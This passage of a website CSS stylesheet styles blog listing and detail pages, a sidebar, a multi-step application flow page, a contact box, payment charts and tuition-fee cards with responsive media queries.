    clip-path: polygon(0 0,100% 0,97% 50%,100% 100%,0 100%, 3% 50%);
    background: #009481;
    width: fit-content;
    text-align: center;
}
@media (max-width: 870px) {
    .ttl-ribbon {
        font-size: 4.6vw;
    } 
}
/*
==============================================================
========================= End Common =========================
==============================================================
*/
/*
==============================================================
=========================== Blog =============================
==============================================================
*/
/* blog-page ==================================== */
.blog-page .content-box {
    padding-top: 10px;
}
.blog-page .content-box .container {
    max-width: 1280px;
}
.blog-page footer {
    padding-top: 240px;
}
@media (max-width: 1024px) {
    .blog-page footer {
        padding-top: 140px;
    }
}
@media (max-width: 768px) {
    .blog-page {
        padding-top: 45px;
    }
}
@media (max-width: 750px) {
    .blog-page footer {
        padding-top: 70px;
    }
}
/* blog-detail ================================== */
.blog-detail .content-box {
    padding-top: 4px;
}
.blog-detail .breadcrumbs li a:before {
    content: '〉〉';
}
.blog-detail .breadcrumbs .container {
    max-width: 1360px;
}
.blog-detail .content-box .container {
    max-width: 1360px;
}
.blog-detail .content-box .main {
    display: flex;
    flex-wrap: wrap;
}
.blog-detail .content-box .main .main-content {
    flex: 1;
    padding: 97px 0 370px;
    border-top: 1px dotted #108D7C;
}
.blog-detail .content-box .main .sidebar-box {
    width: 645px;
    padding-left: 55px;
}
.blog-detail .content-box .sidebar-box .sidebar-head {
    background: #108D7C;
    border-top-left-radius: 34px;
    padding: 20px 48px 20px 40px;
}
.blog-detail .content-box .sidebar-head h2 {
    font-size: 2.2rem;
    font-weight: 700;
    letter-spacing: 0.1em;
    line-height: 1.2;
    color: #fff;
    position: relative;
    display: inline-block;
}
.blog-detail .content-box .sidebar-head h2 a{
    color: #fff;
}
.blog-detail .content-box .sidebar-head h2::after, .blog-detail .content-box .sidebar-head h2::before {
    content: '';
    position: absolute;
    right: -23px;
    border-radius: 50vh;
    top: 50%;
    background: #fff;
    width: 14px;
    height: 3px;
    transition: 0.3s;
}
.blog-detail .content-box .sidebar-head h2::before {
    margin-top: -3px;
    -webkit-transform: rotate(38deg);
    transform: rotate(38deg);
}
.blog-detail .content-box .sidebar-head h2::after {
    margin-top: 5px;
    -webkit-transform: rotate(-38deg);
    transform: rotate(-38deg);
}
.blog-detail .content-box .sidebar-box .sidebar-wrap {
    border: 1px solid #108D7C;
    border-bottom: none;
    padding: 30px 30px 0 40px;
    color: #108D7C;
    height: calc(100% - 65px);
}
.blog-detail .content-box .sidebar-box .sidebar-group {
    display: inline-block;
    width: 100%;
    margin-bottom: 70px;
}
.blog-detail .content-box .sidebar-group .sidebar-title {
    font-size: 2.2rem;
    font-weight: 500;
    letter-spacing: 0.1em;
    line-height: 1.2;
    border-bottom: 4px solid #108D7C;
    padding: 0 0 14px 40px;
    position: relative;
}
.blog-detail .content-box .sidebar-group .sidebar-title::before {
    content: '';
    position: absolute;
    width: 28px;
    height: 22px;
    background: url('../img/blog-tmpl/blog-detail-ic01.png') no-repeat;
    background-size: 28px 22px;
    background-position: center !important;
    left: 0;
    top: 5px;
}
.blog-detail .content-box .sidebar-group .sidebar-title.fm1::before,
.blog-detail .content-box .sidebar-group .sidebar-title.fm2::before {
    width: 35px;
    height: 25px;
    background: url('../img/blog-tmpl/blog-detail-ic02.png') no-repeat;
    background-size: 35px 25px !important;
    top: 2px;
}
.blog-detail .content-box .sidebar-group .sidebar-title.fm2::before {
    background: url('../img/blog-tmpl/blog-detail-ic03.png') no-repeat;
}
.blog-detail .content-box .sidebar-group .article {
    padding-top: 3px;
    max-height: 746px;
    overflow-y: hidden;
}
.blog-detail .content-box .sidebar-group .article .items {
    border-bottom: 1px solid #108D7C;
    padding: 20px 0 15px;
    position: relative;
}
.blog-detail .content-box .sidebar-group .article .items a{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
.blog-detail .content-box .sidebar-group .date {
    font-size: 1.4rem;
    font-weight: 400;
    letter-spacing: 0.04em;
    line-height: 1.2;
    padding-bottom: 7px;
}
.blog-detail .content-box .sidebar-group .ttl {
    font-size: 1.6rem;
    font-weight: 400;
    letter-spacing: 0.1em;
    line-height: 1.2;
    color: #231916;
    transition: .2s;
}
.blog-detail .content-box .filter-box {
    margin: 0 -20px;
    padding: 22px 0 0;
}
.blog-detail .content-box .filter-box .items {
    width: 50%;
    padding: 10px 20px;
}
.blog-detail .content-box .filter-box .items .inner {
    border-width: 1px;
    font-size: 1.8rem;
    border-radius: 11px;
    padding: 3px 10px 5px;
    background: #06897B;
    border-color: #06897B;
}
.blog-detail .content-box .filter-box .items.active .inner {
    color: #06897B;
}
@media(hover:hover){
    .blog-detail .content-box .sidebar-group .article li a:hover ~ .ttl{
        color: #108D7C;
    }
}
@media(hover:none){
    .blog-detail .content-box .sidebar-group .article li a:active ~ .ttl{
        color: #108D7C;
    }
}
@media only screen and (max-width: 1720px) and (min-width: 751px) {
    .blog-detail .content-box .main .sidebar-box {
        width: 37.5vw;
        padding-left: 3.2vw;
    }
    .blog-detail .content-box .sidebar-box .sidebar-head {
        padding: 1.5vw 2.79vw 1.2vw 2.13vw;
        border-top-left-radius: 2vw;
    }
    .blog-detail .content-box .sidebar-head h2 {
        font-size: 1.2vw;
    }
    .blog-detail .content-box .sidebar-head h2::after, .blog-detail .content-box .sidebar-head h2::before {
        right: -1.5vw;
        width: 1.0vw;
        height: 0.2vw;
    }
    .blog-detail .content-box .sidebar-head h2::before {
        margin-top: -0.2vw;
    }
    .blog-detail .content-box .sidebar-head h2::after {
        margin-top: 0.3vw;
    }
    .blog-detail .content-box .sidebar-box .sidebar-wrap {
        padding: 2.32vw 2.79vw 0 2.13vw;
        height: calc(100% - 4.0vw);
    }
    .blog-detail .content-box .sidebar-box .sidebar-group {
        margin-bottom: 4vw;
    }
    .blog-detail .content-box .sidebar-group .article {
        max-height: 43.37vw;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title {
        font-size: 1.4vw;
        padding: 0 0 0.81vw 3.07vw;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title::before {
        width: 1.63vw;
        height: 1.28vw;
        background-size: 1.63vw 1.28vw;
        top: 0.3vw;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title.fm1::before,
    .blog-detail .content-box .sidebar-group .sidebar-title.fm2::before {
        width: 2.91vw;
        height: 2.1vw;
        background-size: 2.91vw 2.1vw !important;
        top: -0.2vw;
    }
    .blog-detail .content-box .sidebar-group .article .items {
        padding: 1.0vw 0 1.22vw;
    }
    .blog-detail .content-box .sidebar-group .date {
        font-size: 1.0vw;
        padding-bottom: 0.4vw;
    }
    .blog-detail .content-box .sidebar-group .ttl {
        font-size: 1.5rem;
    }
    .blog-detail .content-box .filter-box {
        margin: 0 -1.16vw;
        padding: 1.28vw 0 0;
    }
    .blog-detail .content-box .filter-box .items {
        padding: 0.58vw 1.16vw;
    }
    .blog-detail .content-box .filter-box .items .inner {
        font-size: 1.05vw;
        padding: 0.17vw 0.58vw 0.29vw;
    }
}
@media (max-width: 1340px) {
    .blog-detail .content-box .main .main-content {
        padding: 50px 0 50px;
    }
}
@media (max-width: 860px) {
    .blog-detail .content-box .main .main-content {
        padding: 20px 0 30px;
    }
}
@media (max-width: 768px) {
    .blog-detail {
        padding-top: 45px;
    }
}
@media (max-width:750px) {
    .blog-detail .content-box .main {
        padding-bottom: 0;
    }
    .blog-detail .content-box .main .main-content {
        flex: auto;
    }
    .blog-detail .content-box .main .sidebar-box {
        width: 100%;
        padding-left: 0;
    }
    .blog-detail .breadcrumbs li a:before {
        right: -5px;
    }
    .blog-detail .content-box .sidebar-group .article {
        max-height: 365px;
    }
    .blog-detail .content-box .sidebar-box .sidebar-head {
        border-top-left-radius: 15px;
        padding: 20px 20px 20px 25px;
    }
    .blog-detail .content-box .sidebar-head h2 {
        font-size: 1.8rem;
    }
    .blog-detail .content-box .sidebar-head h2::after, .blog-detail .content-box .sidebar-head h2::before {
        right: -20px;
        width: 15px;
        height: 3px;
    }
    .blog-detail .content-box .sidebar-head h2::before {
        margin-top: -5px;
    }
    .blog-detail .content-box .sidebar-head h2::after {
        margin-top: 3px;
    }
    .blog-detail .content-box .sidebar-box .sidebar-wrap {
        padding: 20px 25px 0 25px;
        height: unset;
        border-bottom: 1px solid;
    }
    .blog-detail .content-box .sidebar-box .sidebar-group {
        margin-bottom: 25px;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title {
        font-size: 1.6rem;
        border-bottom: 3px solid #108D7C;
        padding: 0 0 5px 40px;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title::before {
        width: 20px;
        height: 14px;
        background-size: 20px 14px;
        top: 3px;
    }
    .blog-detail .content-box .sidebar-group .article .items {
        padding: 20px 0 10px;
    }
    .blog-detail .content-box .sidebar-group .date {
        font-size: 1.2rem;
        padding-bottom: 10px;
    }
    .blog-detail .content-box .sidebar-group .ttl {
        font-size: 1.4rem;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title.fm1::before,
    .blog-detail .content-box .sidebar-group .sidebar-title.fm2::before {
        width: 30px;
        height: 16px;
        background-size: 30px 16px !important;
        top: 3px;
    }
    .blog-detail .content-box .sidebar-group .sidebar-title.fm2::before {
        height: 20px;
        background-size: 30px 20px !important;
        top: 0;
    }
    .blog-detail .content-box .filter-box {
        margin: 0 -5px;
        padding: 10px 0 0;
    }
    .blog-detail .content-box .filter-box .items {
        padding: 5px 5px;
        width: 33.33%;
    }
    .blog-detail .content-box .filter-box .items .inner {
        font-size: 1.2rem;
        padding: 3px 5px 5px;
    }
}
@media (max-width:540px) {
    .blog-detail .content-box .sidebar-box .sidebar-head {
        padding: 20px;
        border-top-left-radius: 10px;
    }
    .blog-detail .content-box .sidebar-head h2 {
        font-size: 1.6rem;
    }
    .blog-detail .content-box .sidebar-box .sidebar-wrap {
        padding: 20px 20px 0 20px;
    }
    .blog-detail .content-box .filter-box .items {
        width: 50%;
    }
    .blog-detail .content-box .filter-box .items .inner {
        font-size: 1rem;
    }
}
/* info_content ================================== */
.info_content {
    font-size: 1.6rem;
    line-height: 1.58;
    letter-spacing: 0.1em;
    color: #231916;
}
.info_content h2 {
    font-size: 2.6rem;
    line-height: 1.2;
    color: #0A8C7B;
    position: relative;
    padding: 0 0 24px 29px;
    font-weight: 700;
}
.info_content h2::before {
    content: '';
    position: absolute;
    width: 0px;
    height: 0px;
    border-top: 100px solid rgba(10, 140, 123, .21);
    border-right: 100px solid transparent;
    left: 0;
    top: -42px;
}
.info_content .info_date {
    font-size: 1.4rem;
    line-height: 1.2;
    letter-spacing: 0.04em;
    color: #108D7C;
    padding: 0 0 34px 29px;
}
.info_content h3 {
    font-size: 2.0rem;
    line-height: 1.2;
    color: #0A8C7B;
    position: relative;
    padding: 20px 0 20px 20px;
    margin: 50px 0 20px;
    font-weight: 700;
}
.info_content h3::before, .info_content h3::after {
    content: '';
    position: absolute;
    width: 100%;
    /*max-width: 584px;*/
    height: 3px;
    background: #0A8C7B;
    left: 0;
}
.info_content h3::before {
    top: 0;
}
.info_content h3::after {
    bottom: 0;
}
.info_content img {
    margin-bottom: 48px;
    max-width: 100%;
    /*max-height: 440px;*/
}
.info_content p {
    padding-right: 40px;
}
@media (max-width:1340px) {
    .info_content {
        font-size: 1.6rem;
    }
    .info_content h2 {
        font-size: 2.8rem;
        padding: 0 0 15px 15px;
    }
    .info_content h2::before {
        border-width: 40px 40px 0 0;
        top: -9px;
    }
    .info_content .info_date {
        font-size: 1.8rem;
        padding: 0 0 25px 15px;
    }
    .info_content img {
        margin-bottom: 30px;
    }
    .info_content p {
        padding-right: 10px;
    }
    .info_content h3 {
        font-size: 2.2rem;
        padding: 10px 0 20px 15px;
        margin: 50px 0 20px;
    }
    .info_content h3::before, .info_content h3::after {
        max-width: 400px;
    }
}
@media (max-width:860px) {
    .info_content {
        font-size: 1.2rem;
    }
    .info_content h2 {
        font-size: 2.2rem;
    }
    .info_content .info_date {
        font-size: 1.6rem;
    }
    .info_content h3 {
        font-size: 1.8rem;
        padding: 15px 0 20px 15px;
        margin: 30px 0 15px;
    }
    .info_content h3::before, .info_content h3::after {
        height: 3px;
    }
}
@media (max-width:750px) {
    .info_content {
        font-size: 1.4rem;
    }
    .info_content p {
        padding-right: 0;
    }
}
@media (max-width: 540px) {
    .info_content {
        font-size: 1.2rem;
    }
    .info_content h2 {
        font-size: 1.8rem;
        padding: 0 0 5px 10px;
    }
    .info_content .info_date {
        font-size: 1.4rem;
        padding: 0 0 20px 10px;
    }
    .info_content h3 {
        padding: 15px 0 20px 10px;
    }
    .info_content h2::before {
        border-width: 30px 30px 0 0;
    }
}
/*
==============================================================
========================== End Blog ==========================
==============================================================
*/
/*
==============================================================
=========================== Flow =============================
==============================================================
*/
.flow-page .main-content {
    padding: 64px 0 156px;
}
.flow-page .main-content .container {
    max-width: 1280px;
}
.flow-page footer {
    padding-top: 240px;
}
@media (max-width: 1024px) {
    .flow-page footer {
        padding-top: 140px;
    }
}
@media (max-width: 750px) {
    .flow-page footer {
        padding-top: 70px;
    }
}
.step-flow {
    padding: 30px 33px 110px 30px;
}
.step-flow .steps {
    display: flex;
    flex-wrap: nowrap;
}
.step-flow .steps .info-box {
    flex: 1;
    height: 100%;
}
.step-flow .steps .img-sp {
    display: none;
}
.step-flow .steps .img-box {
    width: 38%;
    padding: 0 20px;
}
.step-flow .steps .img-box.fm1 {
    width: 34.94%;
}
.step-flow .ttl-box {
    display: flex;
    align-items: center;
}
.step-flow .ttl-box .step-ic {
    font-size: 2.3rem;
    line-height: 1.2;
    border-radius: 50vh;
    color: #fff;
    background: #009481;
    display: flex;
    align-items: center;
    padding: 5px 40px 9px 68px;
    background-image: url('../img/flow/flow-ic01.png');
    background-repeat: no-repeat;
    background-size: 24px 45px;
    background-position: center left 30px;
    width: 194px;
}
.step-flow .ttl-box .step-ic .num {
    font-size: 4.9rem;
    padding-left: 10px;
}
.step-flow .ttl-box .step-desc {
    font-size: 2.6rem;
    line-height: 1.2;
    border: 4px solid #009481;
    color: #009481;
    border-left: none;
    border-radius: 50vh;
    padding: 5px 10px 6px 63px;
    width: 100%;
    max-width: 497px;
    margin-left: -30px;
    flex: 1;
    position: relative;
    z-index: -1;
}
.step-flow .ttl-box .step-desc .st {
    padding-right: 3px;
}
.step-flow .content-box {
    display: flex;
    height: 100%;
}
.step-flow .content-box .arrow-bg {
    width: 194px;
    margin-bottom: 9px;
}
.step-flow .content-box .arrow-bg .arrow {
    position: relative;
    margin-left: 58px;
    height: 100%;
    width: 38px;
    background: linear-gradient(180deg, rgba(255,255,255,1) 0%, rgba(91,184,170,1) 100%);
    clip-path: polygon(100% 0, 100% calc(100% - 25px), 50% 100%, 0 calc(100% - 25px), 0 0);
}
.step-flow .content-box .txt-box {
    flex: 1;
    padding: 26px 65px 135px 20px;
    font-size: 1.8rem;
    line-height: 2;
}
.step-flow .content-box .txt-box.fm1 {
    padding-bottom: 217px;
    padding-right: 22px;
}
.step-flow .content-box .txt-box.fm2 {
    padding-bottom: 185px;
}
.step-flow .content-box .txt-box.fm3 {
    padding-bottom: 165px;
}
.step-flow .content-box .txt-box.fm4 {
    padding-bottom: 100px;
}
.step-flow .step-ttl {
    font-size: 3.0rem;
    line-height: 1.75;
    color: #009481;
    font-weight: 400;
    display: inline-block;
    position: relative;
    margin-bottom: 32px;
}
.step-flow .ttl-box .step-ttl {
    margin: -25px 0 0 23px;
    margin-bottom: 0 !important;
}
.step-flow .step-ttl.fm1 {
    margin-bottom: 11px;
}
.step-flow .step-ttl.fm2 {
    margin-bottom: 44px;
    padding-top: 10px;
}
.step-flow .step-ttl::after {
    content: '';
    position: absolute;
    width: calc(100% + 3px);
    height: 18px;
    background: rgba(255, 255, 128, 1);
    left: -2px;
    bottom: 5px;
    z-index: -1;
}
.step-flow .box-list {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -3px;
    padding: 42px 0 108px;
}
.step-flow .box-list .items {
    width: 25%;
    padding: 9px 3px;
}
.step-flow .box-list .items .inner {
    border: 4px solid #009481;
    border-radius: 20px;
    color: #009481;
    font-size: 2.0rem;
    line-height: 1.75;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 5px 10px 8px;
}
.step-flow .box-list .items .inner:hover {
 background-color: #009481;
    color: #FFF;
 transition: 0.4s;
}
.step-flow .contact-box {
    background: url('../img/flow/flow-border.png') no-repeat;
    background-size: 100% 100%;
    background-position: center;
    width: 100%;
    max-width: 796px;
    margin: 0 auto;
    color: #009481;
    padding: 0 34px;
}
.step-flow .contact-box .head {
    text-align: center;
    font-size: 3.2rem;
    line-height: 1.72;
    letter-spacing: 0.68em;
    padding: 12px 0 0;
}
.step-flow .contact-box .head span {
    position: relative;
    padding: 0 47px 0 70px;
}
.step-flow .contact-box .head span::before,
.step-flow .contact-box .head span::after {
    content: '';
    position: absolute;
    background-position: center !important;
    top: 50%;
}
.step-flow .contact-box .head span::before {
    background: url('../img/flow/flow-ic02.png') no-repeat;
    background-size: 45px 45px;
    width: 45px;
    height: 45px;
    left: 0;
    margin-top: -22px;
}
.step-flow .contact-box .head span::after {
    background: url('../img/flow/flow-ic03.png') no-repeat;
    background-size: 47px 43px;
    width: 47px;
    height: 43px;
    right: 0;
    margin-top: -20px;
}
.step-flow .contact-box .group {
    font-size: 2.5rem;
    line-height: 1.54;
    text-align: center;
    border-bottom: 2px solid #0D8076;
    padding: 38px 0 47px;
}
.step-flow .contact-box .group:last-of-type {
    border-bottom: none;
    padding-bottom: 57px;
}
.step-flow .contact-box .group .group-btn {
    font-size: 2.3rem;
    line-height: 1.46;
    display: inline-block;
    justify-content: center;
    align-items: center;
    padding: 13px 50px 17px;
    position: relative;
    background: linear-gradient(to top, rgba(0, 113, 92) 0%, rgba(0, 148, 129) 32%, rgba(112, 195, 184) 100%);
    border-radius: 50vh;
    min-width: 550px;
    box-shadow: inset 0 0 0 3px #009481;
    color: #fff;
    margin-top: 15px;
    transition: .2s;
}
.step-flow .contact-box .group .group-btn::after, .step-flow .contact-box .group .group-btn::before {
    content: '';
    position: absolute;
    right: 20px;
    border-radius: 50vh;
    top: 50%;
    background: #fff;
    width: 27px;
    height: 5px;
    transition: 0.3s;
}
.step-flow .contact-box .group .group-btn::before {
    margin-top: -9px;
    -webkit-transform: rotate(38deg);
    transform: rotate(38deg);
}
.step-flow .contact-box .group .group-btn::after {
    margin-top: 6px;
    -webkit-transform: rotate(-38deg);
    transform: rotate(-38deg);
}
.flow-page .ttl-payment {
    font-size: 3.5rem;
    letter-spacing: 0.05em;
    line-height: 1.2;
    color: #009481;
    text-align: center;
    padding: 20px 0 30px;
}
.flow-page .ttl-payment.fm1 {
    padding-bottom: 48px;
}
.flow-page .ttl-payment.fm2 {
    padding: 70px 0 60px;
}
.flow-page .sm-desc {
    font-size: 2rem;
    line-height: 1.75;
    color: #231815;
    font-family: "KozukaGothic", sans-serif;
}
.flow-page .sm-desc.fm1 {
    padding: 8px 0 58px;
}
.flow-page .sm-desc.center {
    text-align: center;
}
.flow-page .chart-st1 {
    font-size: 2.6rem;
    line-height: 1.7;
    color: #fff;
    text-align: center;
    padding: 47px 15px;
    background: #009481;
    border-radius: 26px;
    margin: 17px 0 33px;
}
.flow-page .chart-st2 {
    border: 8px solid #009481;
    background: #009481;
    border-radius: 24px;
    display: flex;
    align-items: center;
}
.flow-page .chart-st2 .l-col, .flow-page .chart-st2 .r-col {
    width: 50%;
    flex: 1;
}
.flow-page .chart-st2 .l-col {
    font-size: 2.6rem;
    line-height: 1.75;
    text-align: center;
    color: #fff;
}
.flow-page .chart-st2 .r-col {
    display: flex;
    margin: 0 -2px;
    color: #009481;
    padding-left: 17px;
}
.flow-page .chart-st2 .r-col .items {
    width: 50%;
    padding: 0 2px;
    display: flex;
}
.flow-page .chart-st2 .r-col .items .inner {
    font-size: 2.5rem;
    line-height: 1.75;
    background: #fff;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 24px 0;
}
.flow-page .chart-st2 .r-col .items:last-of-type .inner {
    border-top-right-radius: 18px;
    border-bottom-right-radius: 18px;
}
.flow-page .chart-st2 .r-col .items .num {
    font-size: 3.3rem;
    letter-spacing: -0.02em;
    font-weight: 700;
}
.flow-page .chart-st2 .r-col .items:last-of-type .num {
    font-size: 4.2rem;
}
.flow-page .chart-st2 .r-col .items .unit {
    font-size: 1.7rem;
    letter-spacing: -0.06em;
}
.flow-page .chart-st2.fm1 {
    margin-bottom: 58px;
}
.flow-page .chart-st2.fm1 .l-col {
    width: unset;
}
.flow-page .chart-st2.fm1 .r-col {
    margin: 0;
    padding-left: 0;
    width: 38.68%;
    flex: none;
}
.flow-page .chart-st2.fm1 .r-col .items {
    width: 100%;
    padding: 0;
}
.flow-page .bot-desc {
    font-size: 1.6rem;
    line-height: 1.83;
    color: #231815;
    font-family: "KozukaGothic", sans-serif;
    padding-top: 84px;
}
.flow-page .bot-desc .lg-txt {
    font-size: 2rem;
    line-height: 1;
    padding-bottom: 20px;
}
.tuition-fee {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    margin: 0 -64px;
    padding: 30px 0 48px;
}
.tuition-fee .items {
    width: 33.33%;
    /* padding: 0 64px 50px; */
    padding: 0 55px 50px;
    position: relative;
}
.tuition-fee .items .plus-ic {
    content: '';
    position: absolute;
    width: 79px;
    height: 79px;
    border-radius: 50vh;
    background: #009481;
    top: 50%;
    margin-top: -63px;
    left: -39px;
}
.tuition-fee .items .plus-ic::before,
.tuition-fee .items .plus-ic::after {
    content: '';
    position: absolute;
    width: 50px;
    height: 7px;
    background: #fff;
    top: 50%;
    margin-top: -3px;
    left: 50%;
    margin-left: -25px;
}
.tuition-fee .items .plus-ic::after {
    transform: rotate(90deg);
} 
.tuition-fee .items .inner {
    border: 9px solid #009481;
    padding: 30px 0 50px;
    border-radius: 30px;
    height: 100%;
    display: flex;
    flex-direction: column;
}
.tuition-fee .items .head-box {
    background: #009481;
    display: flex;
    align-items: center;
    padding: 1px 6px;
}
.tuition-fee .items .head-box .num {
    width: 85px;
    height: 85px;
    margin: -8px 0;
    border: 8px solid #009481;
    border-radius: 50vh;
    font-size: 5.23rem;
    line-height: 1;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #009481;
    background: #fff;
}
.tuition-fee .items .head-box .head-ttl {
    flex: 1;
    text-align: center;
    font-size: 2.8rem;
    line-height: 1.75;
    color: #fff;
}
.tuition-fee .items .body-box {
    color: #009481;
    flex: 1;
    display: flex;
    flex-direction: column;
    font-family: "KozukaGothic", sans-serif;
    padding-top: 12px;
}
.tuition-fee .items .body-box .fee {
    font-size: 2.48rem;
    line-height: 1.75;
    letter-spacing: -0.04em;
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.tuition-fee .items .body-box .fee .num {
    font-size: 4.2rem;
    letter-spacing: 0;
    font-weight: 700;
    padding-right: 6px;
}
.tuition-fee .items .body-box .desc-txt {
    font-size: 1.6rem;
    line-height: 1.75;
    padding: 0 10px 0 20px;
}
.tuition-fee .items .fee-row {
    display: flex;
    align-items: baseline;
    /* align-items: center; */
    justify-content: space-between;
    width: 100%;
}
.tuition-fee .items .fee-row .l-col {
    /* width: 150px; */
    width: 40%;
    font-size: 2.0rem;
    line-height: 1.33;
    /* padding-left: 22px; */
    padding-left: 1.33vw;
}
.tuition-fee .items .fee-row .r-col {
    flex: 1;
    font-size: 1.74rem;
    line-height: 1;
    letter-spacing: -0.06em;
    padding-right: 10px;
    text-align: right;
}
.tuition-fee .items .fee-row .r-col .num {
    font-size: 4.0rem;
    letter-spacing: -0.02em;
}
.tuition-fee .items.fm1 {
    width: 76.66%;
}
.tuition-fee .items.fm1 .plus-ic {
    left: -57px;
    margin-top: -90px;
}
.tuition-fee .items.fm1 .body-box .fee {
    padding-bottom: 52px;
}
.tuition-fee .items.fm1 .fee-row {
    width: 100%;
}
.tuition-fee .items.fm1 .fee-row .l-col,
.tuition-fee .items.fm1 .fee-row .r-col {
    width: 50%;
    flex: none;
    padding: 0 !important;
}
.tuition-fee .items.fm1 .fee-row .l-col.sm {
    width: 50.85%;
}
.tuition-fee .items.fm1 .fee-row .l-col .lg {
    font-size: 3.48rem;
}
.tuition-fee .items.fm1 .body-box .desc-txt {
    padding: 0;
}
.tuition-fee .items.fm1 .body-box .desc-txt .bl {
    font-weight: 900;
}
.tuition-fee .items.fm1 .body-box {
    padding: 45px 79px 0;
}
.tuition-fee .items .fee-row.fm1 {
    padding-bottom: 13px;
}
.tuition-fee .items .fee-row.fm2 {
    padding-bottom: 17px;
}
.tuition-fee .items .fee-row.fm3 {
    align-items: center;
    padding-bottom: 30px;
}
.tuition-fee .items .fee-row.fm3 .l-col {
    top: 5px;
    position: relative;
}
.tuition-fee .items .fee-row.fm4 {
    position: relative;
    padding-bottom: 20px;
    top: -31px;
}
@media(hover:hover){
    .step-flow .contact-box .group .group-btn:hover {
        opacity: .8;
    }
}
@media(hover:none){
    .step-flow .contact-box .group .group-btn:active {
        opacity: .8;
    }
}
@media only screen and (max-width: 1650px) and (min-width: 751px) {
    .tuition-fee {
        margin: 0 -20px;
        padding: 3.64vw 0 2.91vw;
    }
    .tuition-fee .items {
        padding: 0 3vw 5.8vw;
    }
    .tuition-fee .items .plus-ic {
        width: 4.78vw;
        height: 4.78vw;
        margin-top: -4vw;
        left: -2.4vw;
    }
    .tuition-fee .items .plus-ic::before, .tuition-fee .items .plus-ic::after {
        width: 3.03vw;
        height: 0.42vw;
        margin-top: -0.1vw;
        margin-left: -1.5vw;
    }
    .tuition-fee .items .inner {
        padding: 1.81vw 0 3.03vw;
        border: 0.6vw solid #009481;
    }
    .tuition-fee .items .head-box {
        padding: 0.06vw 0.36vw;
    }
    .tuition-fee .items .head-box .num {
        width: 5.15vw;
        height: 5.15vw;
        margin: -0.48vw 0;
        font-size: 3.17vw;
        border: 0.6vw solid #009481;
    }
    .tuition-fee .items .head-box .head-ttl {
        font-size: 2.0vw;
    }
    .tuition-fee .items .body-box {
        padding-top: 0.72vw;
    }
    .tuition-fee .items .body-box .fee {
        font-size: 1.5vw;
    }
    .tuition-fee .items .fee-row.fm1 {
        padding-bottom: 0.78vw;
    }
    .tuition-fee .items .fee-row .l-col {
        width: 9.09vw;
        font-size: 1.57vw;
        padding-left: 1.33vw;
    }
    .tuition-fee .items .fee-row .r-col {
        font-size: 1.05vw;
        padding-right: 0.6vw;
    }
    .tuition-fee .items .body-box .fee .num {
        padding-right: 0.36vw;
        font-size: 3.5vw;
    }
    .tuition-fee .items .fee-row .r-col .num {
        font-size: 2.4vw;
    }
    .tuition-fee .items .fee-row.fm2 {
        padding-bottom: 1.03vw;
    }
    .tuition-fee .items .fee-row.fm3 {
        padding-bottom: 1.81vw;
    }
    .tuition-fee .items .body-box .desc-txt {
        font-size: 1.09vw;
        padding: 0 0.6vw 0 1.21vw;
    }
    .tuition-fee .items .fee-row.fm4 {
        padding-bottom: 1.21vw;
        top: -1.8vw;
    }
    .tuition-fee .items.fm1 .plus-ic {
        left: -3.5vw;
        margin-top: -5.5vw;
    }
    .tuition-fee .items.fm1 .body-box {
        padding: 2.72vw 4.78vw 0;
    }
    .tuition-fee .items.fm1 .body-box .fee {
        padding-bottom: 3.15vw;
    }
    .tuition-fee .items.fm1 .fee-row .l-col .lg {
        font-size: 2.1vw;
    }
}
@media (max-width: 1540px) {
    .step-flow .content-box .txt-box {
        padding-right: 20px !important;
        font-size: 1.6rem;
    }
    .step-flow .step-ttl {
        font-size: 3rem;
        margin-bottom: 5px !important;
    }
    .step-flow .ttl-box .step-ttl {
        margin-top: -10px;
    }
    .step-flow .ttl-box .step-ic {
        font-size: 1.8rem;
        padding: 5px 26px 9px 60px;
        background-size: 16px 37px;
        width: 160px;
    }
    .step-flow .ttl-box .step-ic .num {
        font-size: 4rem;
    }
    .step-flow .ttl-box .step-desc {
        font-size: 2rem;
        max-width: 425px;
        padding-left: 52px;
    }
    .step-flow .content-box .arrow-bg {
        width: 160px;
    }
    .step-flow .content-box .arrow-bg .arrow {
        margin-left: 40px;
        width: 30px;
        clip-path: polygon(100% 0, 100% calc(100% - 20px), 50% 100%, 0 calc(100% - 20px), 0 0);
    }
    .step-flow .steps .img-box {
        width: 36% !important;
    }
    .step-flow .box-list {
        padding: 20px 0 50px;
    }
    .step-flow .box-list .items .inner {
        font-size: 2rem;
    }
    .step-flow .contact-box .head {
        font-size: 3.5rem;
    }
    .step-flow .contact-box .group {
        font-size: 2.4rem;
        padding: 15px 0 25px;
    }
    .step-flow .contact-box .group:last-of-type {
        padding-bottom: 35px;
    }
    .step-flow .contact-box .group .group-btn {
        font-size: 2rem;
        padding: 10px 30px 14px;
        min-width: 375px;
        margin-top: 4px;
    }
    .step-flow .contact-box .group .group-btn::after, .step-flow .contact-box .group .group-btn::before {
        width: 15px;
        height: 3px;
        right: 15px;
    }
    .step-flow .contact-box .group .group-btn::before {
        margin-top: -6px;
    }
    .step-flow .contact-box .group .group-btn::after {
        margin-top: 3px;
    }
    .step-flow .contact-box .head span::before {
        background-size: 35px 35px;
        width: 35px;
        height: 35px;
        margin-top: -15px;
    }
    .step-flow .contact-box .head span::after {
        background-size: 37px 33px;
        width: 37px;
        height: 33px;
        margin-top: -15px;
    }
    .step-flow .contact-box .head span {
        padding: 0 32px 0 55px;
    }
    .step-flow .contact-box {
        max-width: 600px;
    }
}
@media only screen and (max-width: 1430px) and (min-width: 751px) {
    .flow-page .chart-st1 {
        font-size: 1.8vw;
        padding: 3.29vw 1.05vw;
        margin: 1.19vw 0 2.31vw;
    }
    .flow-page .chart-st2 {
        border: 0.5vw solid #009481;
    }
    .flow-page .chart-st2 .l-col {
        font-size: 1.8vw;
    }
    .flow-page .chart-st2 .r-col .items .inner {
        font-size: 1.75vw;
        padding: 1.68vw 0;
